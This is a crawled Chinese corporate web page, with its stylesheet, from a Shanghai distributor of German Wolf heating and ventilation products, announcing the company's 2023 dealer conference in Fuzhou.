

--- FILE ---
content_type: text/html
request_url: http://wolf-sh.com.cn/a/product/908.html
body_size: 5780
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml">
<HEAD>
<title>“好风过万里 · 与沃共前行”德国沃乐夫2023新风系统经销商大会圆满落幕-新闻资讯-德国沃乐夫-能效专家  德国制造1</title>
<meta name="Keywords" content="德国沃乐夫-能效专家  德国制造" >
<meta name="Description" content="2023年7月18日，“好风过万里，与沃共前行”德国沃乐夫新风系统经销商大会，在福州仓山凯越酒店圆满落幕。在健康意识觉醒的当下，沃乐夫携手代理商赋能新风消费市场。图：沃乐夫WOLF德国总部" >
<meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1">
<META http-equiv=Content-Type content="text/html; charset=utf-8">
<LINK href="/Templates/cn/css/style.css" rel=stylesheet>
<script language="JavaScript" type="text/javascript" src="/Templates/cn/js/jquery.js"></script>
<script language="JavaScript" type="text/javascript" src="/Templates/cn/js/search.js"></script>
<script language="JavaScript" type="text/javascript" src="/Templates/cn/js/pic.js"></script>
<script language="JavaScript" type="text/javascript" src="/Templates/cn/js/banner.js"></script>
<script language="JavaScript" type="text/javascript" src="/Templates/cn/js/inc.js"></script>
<script language="JavaScript" type="text/javascript" src="/Templates/cn/js/arrow.js"></script>
<script language="JavaScript" type="text/javascript" src="/Templates/cn/js/focus.js"></script>

<!--[if IE]>
<script type="text/javascript" src="js/pie.js"></script>
<SCRIPT>
    $(function() {
        if (window.PIE) {
            $('#focus .btn span').each(function() {
                PIE.attach(this);
            });
        }
    });
</SCRIPT>
<![endif]-->
</HEAD>

<BODY>
<div class="header">
  <div class="top">
    <div class="logo"> <a href="/index.html"><br><img src="/upLoad/slide/month_2309/202309092103276851.png" alt="德国沃乐夫-能效专家  德国制造1" ></a> </div>
    <!-- end logo-->
    <div class="search">
     <form class="clearfix" action="/search.asp" method="get">
        <input type="text" class="text" value="请输入搜索关键词" name="keys" id="SearchStr" onFocus="this.value=''" onBlur="if(!value){value=defaultValue}"  />
        <input class="btn1" type="submit" value="" >
      </form>
    </div>
    <!-- end search-->
    <div class="toptel">全国服务热线：<span>400 188 0626</span></div>
    <!-- end toptel-->
  </div>
  <!-- end top-->
  <div  class="navgrp">
    <ul class="nav" id="nav">
      <li><a href="/index.html"  title="网站首页">网站首页</a></li>
       
      <li><a  href="/aspcms/about/about-19.html">关于我们</a>
       
        
      </li>
       
      <li><a  href="/a/about/151.html">视频展示</a>
       
    
        <div id="navChild">  
          
          <a  href='/a/about/154.html' title='厂家及产品' >厂家及产品</a> 
          <a  href='/a/about/155.html' title='施工案例' >施工案例</a> 
          <a  href='/a/about/156.html' title='使用说明' >使用说明</a> 
          <a  href='/a/about/157.html' title='行业相关' >行业相关</a> 
           </div>  
           
        
      </li>
       
      <li><a  href="/a/productlist/list-5-1.html">产品中心</a>
       
    
        <div id="navChild">  
          
          <a  href='/a/productlist/141-1.html' title='自平衡新风系统' >自平衡新风系统</a> 
          <a  href='/a/productlist/152-1.html' title='全空气空调箱系统' >全空气空调箱系统</a> 
          <a  href='/a/productlist/137-1.html' title='变频款壁挂炉' >变频款壁挂炉</a> 
          <a  href='/a/productlist/139-1.html' title='冷凝壁挂炉' >冷凝壁挂炉</a> 
          <a  href='/a/productlist/140-1.html' title='落地及大型锅炉' >落地及大型锅炉</a> 
          <a  href='/a/productlist/153-1.html' title='中央空调两联供' >中央空调两联供</a> 
          <a  href='/a/productlist/143-1.html' title='水地暖' >水地暖</a> 
          <a  href='/a/productlist/144-1.html' title='散热器墙暖' >散热器墙暖</a> 
          <a  href='/a/productlist/145-1.html' title='电采暖系统' >电采暖系统</a> 
          <a  href='/a/productlist/142-1.html' title='采暖配套' >采暖配套</a> 
          <a  href='/a/productlist/138-1.html' title='欧标给排水系统' >欧标给排水系统</a> 
           </div>  
           
        
      </li>
       
      <li><a  href="/a/productlist/1-1.html">新闻资讯</a>
       
        
      </li>
       
      <li><a  href="/a/productlist/12-1.html">活动促销</a>
       
        
      </li>
       
      <li><a  href="/a/customlist/18-1.html">案例展示</a>
       
    
        <div id="navChild">  
          
          <a  href='/a/albumtlist/146-1.html' title='国际项目' >国际项目</a> 
          <a  href='/a/albumtlist/147-1.html' title='国内项目' >国内项目</a> 
          <a  href='/a/customlist/149-1.html' title='本土工程业绩' >本土工程业绩</a> 
          <a  href='/a/albumtlist/148-1.html' title='上海项目' >上海项目</a> 
          <a  href='/a/albumtlist/150-1.html' title='品牌质量' >品牌质量</a> 
           </div>  
           
        
      </li>
       
      <li><a  href="/a/productlist/134-1.html">供热技术</a>
       
    
        <div id="navChild">  
          
          <a  href='/a/productlist/136-1.html' title='设备使用指南' >设备使用指南</a> 
          <a  href='/a/productlist/135-1.html' title='暖通知识' >暖通知识</a> 
           </div>  
           
        
      </li>
       
      <li><a  href="/aspcms/about/about-13.html">联系我们</a>
       
        
      </li>
       

	
   
    </ul>
  </div>
  <!-- end navgrp-->
  <div class="banner">
    
    <a href="../productlist/1-1.html"><img src="/images/xinwenbanner.png"></a></div>

    
<!-- end bann-->
    <div class="claListBox">
      <div class="claListLeft"><img src="/Templates/cn/images/arrowl.png"></div>
      <div class="claListRight"><img src="/Templates/cn/images/arrowr.png"></div>
      <div class="claListUl">
        <div class="claListUlList htmlpic1">
          <ul>
           
            <li><a href="/a/productlist/141-1.html">自平衡新风系统</a></li>
          
            <li><a href="/a/productlist/152-1.html">全空气空调箱系统</a></li>
          
            <li><a href="/a/productlist/137-1.html">变频款壁挂炉</a></li>
          
            <li><a href="/a/productlist/139-1.html">冷凝壁挂炉</a></li>
          
            <li><a href="/a/productlist/140-1.html">落地及大型锅炉</a></li>
          
            <li><a href="/a/productlist/153-1.html">中央空调两联供</a></li>
          
            <li><a href="/a/productlist/143-1.html">水地暖</a></li>
          
            <li><a href="/a/productlist/144-1.html">散热器墙暖</a></li>
          
            <li><a href="/a/productlist/145-1.html">电采暖系统</a></li>
          
            <li><a href="/a/productlist/142-1.html">采暖配套</a></li>
          
            <li><a href="/a/productlist/138-1.html">欧标给排水系统</a></li>
          
          </ul>
        </div>
        <!-- end claListUlList-->
        <div class="claListUlList htmlpic2"> </div>
        <!-- end claListUlList-->
      </div>
      <!-- end claList-->
    </div>
    <!-- end claListBox-->
  </div>
  <!-- end banner-->
</div>
<!-- end header-->





 <div class="section">
	<div class="mainConTitleBox">
		<div class="mainConTitle"><span> </span>
	      <div class="position"><span><span style="font-size:18px">当前位置：</span></span>&gt; <a href="/a/productlist/1-1.html">新闻资讯</a></div>
		</div><!-- end mainConTitle-->
	</div><!-- end mainConTitleBox-->
    
    
	</div><!-- end sectionbg-->
<br><br>
<div class="main">
    <div class="mainContect">
    	<div class="mainContectTP clear-fix">
    		<div class="pic">
          <img src="/upLoad/product/month_2310/202310201345519964.jpg" alt="“好风过万里 · 与沃共前行”德国沃乐夫2023新风系统经销商大会圆满落幕" class="PicLoad" maxwidth="420px" />            </div>
<div class="titleMenu">
		    	<div class="title">“好风过万里 · 与沃共前行”德国沃乐夫2023新风系统经销商大会圆满落幕<span>添加时间：2023/10/15 20:49:55</span></div>
		    	<div class="keyword"><span>页面关键词：德国沃乐夫-能效专家  德国制造</span></div>
		    <div class="bdsharebuttonbox" >
		           <a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
		       </div>

		       <div class="intro">2023年7月18日，“好风过万里，与沃共前行”德国沃乐夫新风系统经销商大会，在福州仓山凯越酒店圆满落幕。在健康意识觉醒的当下，沃乐夫携手代理商赋能新风消费市场。图：沃乐夫WOLF德国总部</div>
		       <div class="tel">联系电话：<span>400 188 0626</span></div>
	        </div><!-- end con-->
        </div>
        <div class="con"><p><p><br/></p><p><span style="font-size: 24px;">2023年7月18日，“好风过万里，与沃共前行”德国沃乐夫新风系统经销商大会，在福州仓山凯越酒店圆满落幕。在健康意识觉醒的当下，沃乐夫携手代理商赋能新风消费市场。</span></p><p><br/></p><p><img src="/upload/image/20231022/16979897282264631.jpg" width="770" height="1432"/></p><p><img src="/upload/image/20231022/16979897459378279.jpg" width="771" height="1524"/></p><p><img src="/upload/image/20231022/16979897638773619.jpg" width="774" height="1310"/></p><p><img src="/upload/image/20231022/16979897746669874.jpg" width="775" height="1305"/></p><p><img src="/upload/image/20231022/16979897878645353.jpg" width="771" height="1083"/></p><p><img src="/upload/image/20231022/16979897993197919.jpg" width="772" height="1055"/></p><p><img src="/upload/image/20231022/16979898135519743.jpg" width="773" height="490"/></p><p><span style="font-size: 20px;"><br/></span></p><p><span style="font-size: 20px;">图：沃乐夫WOLF德国总部</span></p><script src="/inc/AspCms_VisitsAdd.asp?id=908"></script></p>
        </div><!-- end con-->
         <div class="pgfy">
         	<div class="pgfyl">
            	<p class="last"> 上一条 ：<a href="/a/product/907.html">沃乐夫亮相2023 ISH法兰克福暖通卫浴展</a></p>
                <p class="next"> 下一条 ：<a href="/a/product/921.html">我们的全球分支机构</a></p>
            </div>
            <div class="pgfyr"><a href="javascript:void(0);" title="返回" class="back" onClick="javascript:history.back(-1);">[返回列表]</a></div>
            <div class="clear"></div>
         </div><!-- end pgfy-->
    </div><!-- end mainContect-->
    <div class="clear"></div>
</div><!-- end main-->


<div class="footPicBd">
    <div class="footPicList clear-fix">
    	<div class="Foottitle">推荐产品 <span>Recommended Products</span></div><!-- end Ttitle--> 
    	<div  class="footPicListUl" id="ScrollBox"> 
    		<ul class="clear-fix">
			
            	<li>
                    <a href="/a/product/890.html" title="CGG-1K系列">
                       <div class="pic"><img src="/upLoad/product/month_2310/20231020130821833.jpg" width="218" height="171" class="PicAuto"></div>
                       <div class="title">CGG-1K系列</div>
                    </a>
                </li>
               
            	<li>
                    <a href="/a/product/891.html" title="CGG-2(K)系列">
                       <div class="pic"><img src="/upLoad/product/month_2310/202310201318287223.jpg" width="218" height="171" class="PicAuto"></div>
                       <div class="title">CGG-2(K)系列</div>
                    </a>
                </li>
               
            	<li>
                    <a href="/a/product/892.html" title="CGG-3(K)系列">
                       <div class="pic"><img src="/upLoad/product/month_2310/202310201320318803.jpg" width="218" height="171" class="PicAuto"></div>
                       <div class="title">CGG-3(K)系列</div>
                    </a>
                </li>
               
            	
               
                            </ul>		
    	</div><!-- end proListPic-->
    </div><!-- end proList -->
    <div class="footCon">
    	<div class="Foottitle">联系我们 <span>contact us</span></div><!-- end Ttitle--> 
    	<div class="footContactnr">
    		<span>400 188 0626</span>
          <br>
            <strong>沃乐夫售后</strong><br>
            <strong>服务电话：400 050 6150</strong><br>
            <strong>沃乐夫销售</strong><br>
            <strong>服务电话：400 188 0626</strong> <br><br>
            德国沃乐夫产品 六年延保<br> 
            详情请咨询各地经销商 
	   </div><!-- end contactnr-->   
    </div>
    <div class="clear"></div>
</div>

<script type="text/javascript" src="/js/pagemode.js"></script><script>checkMode(1)</script><script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div class="footer">
  <!-- end linkBox-->
  <div class="btnav">
    <div class="btnavlist"> 
       <a href="/aspcms/about/about-19.html">关于我们</a><span> |</span>
       
       <a href="/a/about/151.html">视频展示</a><span> |</span>
       
       <a href="/a/productlist/list-5-1.html">产品中心</a><span> |</span>
       
       <a href="/a/productlist/1-1.html">新闻资讯</a><span> |</span>
       
       <a href="/a/productlist/12-1.html">活动促销</a><span> |</span>
       
       <a href="/a/customlist/18-1.html">案例展示</a><span> |</span>
       
       <a href="/a/productlist/134-1.html">供热技术</a><span> |</span>
       
       <a href="/aspcms/about/about-13.html">联系我们</a><span> |</span>
       </div>
    <!-- end btnavlist-->
  </div>
  <!-- end btnav-->
  <div class="copyrightnr"> 地址：上海市漕溪北路88号　　电话：400 188 0626　　传真：021-69009600<br />
    Copyright © 上海京庆暖通工程有限公司 版权所有  邮箱：wolf-sh@sohu.com.cn 　　ICP备案编号： <A href="http://www.miibeian.gov.cn/">沪ICP备15029465号-1</A></div>
  <!-- end copyrightnr-->
  
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?987516a4f6de5a63dc00f8f8ac573cce";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>





<script src="/js/piaofu.js" language="JavaScript"></script><script src="/inc/AspCms_AdvJs.asp?type=pf" language="JavaScript"></script>
<script src="/inc/AspCms_AdvJs.asp?type=dl" language="JavaScript"></script>
<script src="/inc/AspCms_AdvJs.asp?type=tc" language="JavaScript"></script>




</BODY>
</HTML>

--- FILE ---
content_type: text/css
request_url: http://wolf-sh.com.cn/Templates/cn/css/style.css
body_size: 7185
content:
@charset "utf-8";

/* Style Reset
-----------------------------------------------------------------------------------------------------*/
*{ margin:0px; padding:0px;} 
html{overflow-x:hidden;}
body, div, dl, dt, dd, ul, ol, li, pre, code, form, fieldset, legend, input, button, textarea, blockquote 
{ font-size:14px;_background-image:url(../images/23ba5c22d55c410fbd7c20df7d0c096c.gif);_background-attachment:fixed;font-family:'微软雅黑';}
input, button, textarea,select, optgroup, option { font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit;}
ul, li, dl, dt, dd, ol { display: block; list-style: none; }
img{border:0;}
.clear {clear:both;height: 0; }
.clear-fix:after{content: "."; display: block; height: 0; font-size: 0; clear: both; visibility: hidden;}
a{text-decoration:none;outline:0;}
.noneBottomBorder{ border-bottom: none!important;}	
.noneTopBorder{ border-top: none!important;}
.backgroudW{ background: #fff; padding: 15px; margin: 24px 0px;}

/* header */
.header{ width:100%; position:relative; background: url(../images/bg.jpg); }
.top{
	position:relative;
	width:1200px;height:88px; margin:0 auto;}
.logo{float:left;width:540px; height:88px;}
.search{float:left;width:254px;height:30px; padding-top: 29px;}
.text{
	float:left;
	width:205px;height:28px;border:1px solid #85a7c8;
	color:#000000;font-size:12px;line-height:28px; text-indent: 20px;
	background: #fffff;}
.btn1{
	float:left;
	width:37px;height:30px;border:none;
	background: url(../images/zoom.jpg) left top no-repeat;cursor:pointer; }
/* end search */ 	
.toptel{
	float:left;
	width:206px; height:36px; padding-top: 20px; 
	color:#ffffff; font-size: 14px; line-height: 20px; 
 }
.toptel span{
	display: block;
	color: #ffffff;font-size:24px;line-height:28px;font-family:impact; }
/* end topbd */
.navgrp{
	position: relative; 
	width:100%;height:43px;margin:0 auto;
	background: url(../images/navbg.png) center top no-repeat;
}
.nav{position:relative;width:1200px;height:43px;margin: 0 auto;}
.nav li{
	 position: relative;float:left;text-align:center; 
	 width:122px;height:43px; display: left;  }
.nav li a{ 
	width:122px;height:43px;  
	color:#ffffff;font-size:16px;line-height:43px; text-align: center; 
}
/*.nav .menu a{
	width:100px;height:43px;display:block;
	color:#002e5c;font-size:16px; line-height:43px;text-align: center;}
.nav .on a{
	width:100px;height:43px;display:block;
	color:#002e5c;font-size:16px; line-height:43px;}*/
#navChild{ 
	position:absolute;left:0px; top:43px; width:120px; z-index:99; display: none;
	padding:4px 4px 0px 4px;background:#575454;}
#navChild a{
	position:relative; 
	width:120px; height: 36px; display:block;border-bottom: 1px solid #2479ca;
	color:#ffffff!important; font-size:14px;line-height:36px; text-align:center;}
#navChild a:hover{color:#00f8fe!important;background-image:none!important;}
/* end navgrp */
	 
.banner{
	position:relative;z-index: 12; 
	width:100%;height:410px;
 }
.bann{
	position:absolute; top:0px; left:50%; margin-left: -1000px;
	width:1920px; height:400px;}
#focus {position:relative;width:1920px; height:375px; overflow:hidden;}
#focus ul {position:absolute;height:375px; }
#focus ul li {position:relative;float:left;width:1920px; height:375px; overflow:hidden; }
#focus ul li img{ display: block;margin: 0 auto;}
#focus .btn {
	position:absolute;
	width:100%;
	height:12px;
	left:0px;
	bottom:74px;
	text-align:center;
	z-index: 99;
}
#focus .btn  span{width:10px; height: 10px;  display: inline-block; margin-left: 8px; background: #00000; border-radius: 50%;}
#focus .btn  span.on{background: #ffffff;}

/* end banner */
.claListBox{
	position:absolute;
	bottom:0px;
	left:-4px;
	width: 100%;
	height: 50px;
	background: url(../images/bg.png);
}
.claListLeft,.claListRight{
	position: absolute;left:50%; bottom: 10px;
	width:16px; height: 30px;cursor:pointer;
}
.claListLeft{ margin-left: -516px;}
.claListRight{ margin-left: 500px;}
.claListUl{
	position: relative;
	width: 1000px; height: 50px; margin: 0 auto; overflow: hidden;
}
.claListUlList{
	position: absolute;left:0px; top: 0px;
	height: 50px;
}
.htmlpic2{ position:absolute; left:3000px; top:0px; /*background: #004384;*/}
.claListUl ul{ float:left;width: 1000px;}
.claListUl li a{
	 float:left;
	 width: 200px; height: 50px; display: block;
	 color:#ffffff;font-size:16px; line-height:50px; text-align: center;
}
.claListUl li a:hover{
	color:#ffffff;
}
/* end bannerClaList */


.sectionB{ 
	position: relative;
	width: 100%; height: 152px; padding-top: 27px; border-top: 1px solid #d3d3d3; 
	background: url(../images/index_10.jpg);}
.section{position:relative; width:100%; margin:auto;  clear:both; overflow: hidden; }
.Ttitle { 
	position:relative;width:100%; height:70px; margin: 0 auto; 
	color:#000000;font-size:26px;line-height:70px; /*font-weight: bold;*/
}
.Ttitle span{color: #999999; font-size:16px; font-family:arial; text-transform: uppercase; font-weight: normal;}	
.Tmore a{
	position:absolute; right:0px; top:24px;
	width:75px; height:22px;  display: block;
	color: #000000; font-size: 14px; line-height: 22px;  text-align: center; font-weight: bold;
	background: url(../images/morebg.png) left top no-repeat;	
}
.Ttitle2 { 
	position:relative;width:100%; height:70px; margin: 0 auto; 
	color:#ffffff;font-size:26px;line-height:70px; /*font-weight: bold;*/
}
.Ttitle2 span{color: #ffffff; font-size:16px; font-family:arial; text-transform: uppercase; font-weight: normal;}	
.Tmore2 a{
	position:absolute; right:0px; top:24px;
	width:75px; height:22px;  display: block;
	color: #ffffff; font-size: 14px; line-height: 22px;  text-align: center; font-weight: bold;
	background: url(../images/morebg2.png) left top no-repeat;	
}
.Foottitle { 
	position:relative;width:100%; height:50px; margin: 0 auto; border-bottom: 1px solid  #d5d5d5;
	color:#000000;font-size:26px;line-height:50px; /*font-weight: bold;*/
}
.Foottitle span{color: #999999; font-size:16px; font-family:arial; text-transform: uppercase; font-weight: normal;}	
/*end Ttitle*/



/* end picListBd */

.inProBd{ width:1000px;  margin: 0 auto; }
.proListPic {width:1000px; margin:0 auto; overflow: hidden; }
.proListPic ul li{ 
	position: relative;float:left;
	width:232px; height:238px; margin-right:24px; margin-bottom: 24px;
	overflow: hidden; }	
.proListPic ul li a{
	position: relative;
	width:232px; height:238px;display:block;
}
.proListPic ul li a:hover{background: #acacac;}
.proListPic ul li a:hover .pic{border:1px solid #acacac;}
.proListPic ul li a:hover .intro{ color: #ffffff;}
.proListPic ul li a:hover .intro span{ color: #ffffff;}
.proListPic ul li .pic{position:relative;width:230px; height:173px;border:1px solid #c2c0c0;}
.proListPic ul li .intro{
	width:210px; height:60px; padding:0px 10px;overflow: hidden;
	color:#004384;color:#666666;font-size:14px;line-height:16px; text-align: left;   
}
.proListPic ul li .intro span{
	width:210px; height:36px; display: block;
	color:#000000;font-size:14px;line-height:44px; text-align:left;font-weight: bold;
}
/*end proListPic*/

.newsListBd{ position: relative; width: 1000px; margin: 0 auto;}
.newsList{ position:relative; width: 1000px; padding-top: 14px; margin-top: -28px;}
.newsx{ position:absolute;left:485px; top:14px;}        
.newsListDl{ 
	float: left;
	width: 500px; height: 100px; border-bottom:1px solid #d2d2d2;}
.newsListDl a{width: 495px; height: 100px; display:block;}
.newsListDl dt{ 
	float: left; width: 60px; height:54px;padding-top:4px;border:1px solid #1097bf; margin:20px 0px 0;
	color:#ffffff; font-size: 12px; line-height: 20px; text-align: center;
	background: #bf0b0c;
}	
.newsListDl dt span{display: block;color:#ffffff; font-size: 24px; line-height: 30px;}	
.newsListDl dd{float:left;  width:405px;  height:100px;padding-left: 15px;  }
.newsListDl .title {
	width: 405px; height: 30px; display: block; padding-top: 24px;
	color:#000000; font-size:14px; line-height:30px; font-weight: bold;}	
.newsListDl .intro{
	width: 405px; height: 20px; display: block; overflow: hidden;
	color:#666666; font-size:14px; line-height:20px;}
/* end newsListDl */	

#casePicUlId{position: relative; width: 1800px; height: 400px; overflow: hidden;}
#casePicUlId .casePicUlIdBox{ position: absolute; height: 400px;}
#casePicUlId .casePicUlIdBox ul{ float:left; }
.casePic .btn {position:absolute;left:0px; top:30px; width:1800px; height:12px; padding-right: 100px; background: none; text-align: right;}
.casePic .btn span{ width: 12px; height: 12px; background: #ffffff; display: inline-block; margin-right: 5px;}
.casePic .btn span.on{ background:#19d1ff;}
.casebg{
	width: 100%; height: 400px;
	background: url(../images/casebg.jpg) left top }
.casePic{ position:relative; width:1800px; margin: 0 auto; }
.casePicUl{width:1800px;height:400px; padding-right:5px; }
.casePicUl li{
	 position:relative;float:left;
	 width:350px; height:210px; border:1px solid #c9cbcd; padding: 12px 12px 0px 12px; margin-right: 5px;
	 background: #ffffff;
}
.casePicUl li a{ width:220px; height:210px; display: block;}
.casePicUl .pic{ width:218px; height:164px; border: 1px solid #c9cbcd;}
.casePicUl .pic img{ display: block;}
.casePicUl .title{
	width:220px; height:44px;
	color:#004384;font-size:14px;line-height:44px; font-weight: bold;}
/*end casePic*/



.companyl{
	float:left;
	width: 50%; height: 600px;
	background: #bf0b0b;
}
.companyr{
	float:left;
	width: 50%; height: 600px;
	background: #efefef;
}
.company{ 
	position: absolute; left:50%; top: 0px;
	width: 1000px; height: 600px;  margin-left:-500px;
	background: url(../images/combg.jpg) left top no-repeat #efefef;
}
.companyPic{
	float:left;
	width:290px;height:600px;
 	overflow:hidden;background:url(../images/img10.png) no-repeat;
}
.companyPic_in{
	margin:29px 0 0 3px;width:220px;height:220px;padding:3px;
	background: no-repeat;
}
.companyCon{
	float:left; 
	width:710px; height:600;} 	
.companyConFont{
	width: 650px; height: 600px; padding: 5px 5px 5px 65px; border: 1px dotted  #b3b3b3;
	color: #000000; font-size: 18px; line-height: 40px;
	overflow: hidden;
}
/*end company*/
	
.kcBox{width: 1000px; height: 264px; margin: 0 auto;}	
.knowList{
	float:left;
	width: 650px; height: 264px;
}
.knowListBox{width: 650px; height: 194px;}
.knowListPic{ float:left; width:218px; height: 164px; border: 1px solid #d0d0d0;}
.knowListUl{
	float:left;
	width: 410px; height: 164px; padding-left: 20px;
}
.knowListUl li{
	 width: 396px; height: 40px; padding-left: 14px; border-bottom: 1px solid #d2d2d2;
	 background: url(../images/newsbg.png) 4px center no-repeat;
}
.knowListUl li a{
	width: 396px; height: 40px; display: block;
	color: #666666; font-size: 14px; line-height: 40px;
}
.knowListUl li a:hover{
	color:#004384;
}
.knowListUl li a span{float:right}
.contact{ 
	float:left;
 	width:324px;height: 264px; margin-left: 24px;}
.contactnr{
	width:324px; height: 158px; overflow:hidden;
}
.contactnr dl{width:324px; display:block;clear:both;}
.contactnr dl dt,.contactnr dl dd{color:#666666; font-size:14px;  line-height:32px; }
.contactnr dl dt{float:left; width:44px;  padding-left: 40px; }
.contactnr dl dd{float:left; width:240px;}
/* end contact */
	
/*end inMain*/

/* footerpic*/
.footPicBd{width:1000px;height: 290px;border-top:1px solid #d5d5d5;margin: 0px auto 0px  auto; }
.footPicList{ float:left;width:736px; height:290px; }
.footPicListUl {width:736px; height:209px; padding-top:18px;overflow: hidden; }
.footPicList ul li{float:left;width:220px; height:209px; margin-right: 24px;}
.footPicList ul li .pic{width:218px; height:171px;border:1px solid #c2c0c0;}
.footPicList ul li .title{
	width:208px;height:36px; padding:0 10px;
	color:#000000;line-height:34px;font-size:14px;  font-weight: bold; text-align: center;
}
.footCon{
	float:left;
	width: 240px; height: 290px; padding-left: 24px;
}
.footContactnr{width:240px; padding-top: 14px;  overflow:hidden;}
.footContactnr span{
	 display: block;
	 width: 240px; height: 38px; padding-left: 0px; 
	 color:#bf0b0c; font-size: 24px; line-height: 38px; font-family: impact;
}
.footContactnr dl{width:240px; display:block;clear:both;}
.footContactnr dl dt,.footContactnr dl dd{color:#666666; font-size:14px;  line-height:32px; }
.footContactnr dl dt{float:left; width:44px;  padding-left: 10px; }
.footContactnr dl dd{float:left; width:166px;}

/* footer*/
.footer{ width:100%;background: url(../images/bg.jpg); }
.linkBox{
	width: 100%; height:auto!important; height:42px; min-height: 42px; border-top:1px solid #d2d2d2;
	background:#ffffff;
}
.link{ 
	position: relative;
	width:1000px;height:auto!important; height:42px; min-height: 42px;  margin: 0px auto;
}
.linkTitle{
	float: left; position: relative;
	width: 84px; height: 42px;
	color: #000000; font-size: 14px;line-height: 42px; font-weight: bold;
}
.link_list{ 
	float: left; 
	width: 916px;height:auto!important; height:42px; min-height: 42px;}
.link_list a{
	float:left;
	display:inline-block;  padding-right: 40px;
	color:#565656;font-size:14px; line-height:42px;}
.link_list a:hover{color:#000000;}	
/*end link*/

.btnavlist{
	position: relative; 
	width: 1000px; height: 46px; margin: 0 auto; padding-top: 14px;
	color:#525252;
 }
.btnavlist a{
	display: inline-block;
	color:#ffffff;font-size:14px; line-height: 46px;   }
/*end btnavlist*/

.footOne{ width: 1000px; height: 60px; padding-top:15px; margin: 0 auto; }
.share{
	float:left;
	width:300px;height: 60px; }
.share li{ 
	position:relative;float:left;
	width: 150px; height: 40px;}
.share .list{width: 102px; height: 40px; line-height: 40px; padding-left: 48px; display: block;
	color:#bababa}	
.share .qq{background: url(../images/qq.png) left top no-repeat;}
.share .qq2{background: url(../images/share.png) left top no-repeat;}
.share a.list:hover{ color: #fff;}	
.shareList{ position: absolute;left:30px; top: 35px; z-index: 99; display: none;
	width:200px;}
.shareList a{ display: inline;}	

/*end share*/
.site{  
	float:left;
	width:155px;  height: 40px; padding-left: 45px; 
	color:#bababa; font-size:14px;
	background: url(../images/site.png) left top no-repeat;  }
.site a{ color:#bababa; line-height: 40px;  }
.site a:hover{color:#fff}
/*end site*/

.copyrightnr{ 
	width:1000px;margin: 0 auto;
	color:#bababa;font-size:12px; line-height:24px;  text-align: left;  }
.copyrightnr a{color:#bababa}
.copyrightnr a:hover{color:#ffffff}
/*end copy*/


/* 分页样式 contact*/
.sectionbg{ width:100%; margin:0 auto; position:relative; clear:both; overflow:hidden;}
.mainConTitleBox{width: 100%; height: 52px; border-bottom: 1px solid #d5d5d5;}
.mainConTitle{
	position: relative;
	width:1000px; height:52px;  margin: 0 auto;
	color: #000000;font-size: 26px; line-height: 52px;
}
.mainConTitle span{color: #999999;font-size: 16px; line-height: 52px; text-transform: uppercase;}
.mainConTitle .position {  
	position: absolute; left: 0px; bottom:0px;
	height:52px;  
	color: #666666; font-size: 18px;line-height:54px;}
.mainConTitle .position a{color:#666;}
.mainConTitle .position a:hover{color:#666666}
.mainConTitle .position span{ font-size: 12px;color:#666666}
.mainConTitle .position font{ font-size: 12px; color:#000000;}
 /*end mainConTitle*/

.proClaList{ width: 1000px; margin: 0 auto; padding: 12px 0px 10px 0px;}
.proClaList a{
	float:left;
	display:block;
	height:40px;padding:0px  24px; margin-right: 2px; margin-bottom: 2px;
	color: #ffffff; font-size: 14px;line-height:40px;
	background: url(../images/anniu.png) no-repeat;
}
.proClaList a:hover{background: #5d5d5d;}
.proClaList a.menu{ font-weight: bold;}
.proClaList a.on{background: url(../images/anniu1.png) no-repeat;}

.proClaListChildBox{ width: 100%;background:#efefef;}
.proClaListChild{width: 1000px; margin: 0 auto 20px auto; padding:5px 0px;}
.proClaListChild a{
	float:left;display: block;
	height: 30px; margin-right: 20px;
	color: #333333; font-size: 14px;line-height:30px;
}
.proClaListChild a.on{color:#bf0b0c}

.main{position:relative; width:1000px; margin:0 auto;  }
.mainConList{width:1000px;margin:0 auto; }	
.mainConList .pic1{ 
	position: relative;float:left;
	width:226px; height:238px;margin-right:24px;margin-bottom: 24px;
	overflow: hidden; }
.mainConList .pic1 a{
	position: relative;
	width:226px; height:238px;display:block;
	color:#bf0b0c;font-size:14px;line-height:16px; text-align: left;  
}
.mainConList .pic1  .pic{position:relative;width:224px; height:173px;border:1px solid #c2c0c0;}
.mainConList .pic1  .intro{
	width:210px; height:60px; padding:0px 10px;overflow: hidden;
	color:#bf0b0c;color:#666666;font-size:14px;line-height:16px; text-align: left;   
}
.mainConList .pic1  .intro span{
	width:210px; height:36px; display: block;
	color:#666666;color:#000000;font-size:14px;line-height:44px; text-align:left;font-weight: bold;
}
.mainConList .pic1 a:hover{background: #acacac;}
.mainConList .pic1 a:hover .pic{border:1px solid #acacac;}	
.mainConList .pic1 a:hover .intro{ color: #000000;}
.mainConList .pic1 a:hover .intro span{ color: #000000;}
 /*end pic1*/	

.mainConList .pic2{ width: 974px; height:120px;padding:13px; margin-bottom: 14px; background: #f0f0f0;}
.mainConList .pic2 dt{
	float: left; 
	width:160px; height:120px; border: 1px solid #c2c0c0; margin-right: 16px; }
.mainConList .pic2 dt img{ display:block;}
.mainConList .pic2 dd{ width:796px;height:120px;  float:left;}
.mainConList .pic2 .title{color:#000000;font-size:14px; line-height:40px; font-weight:bold;}
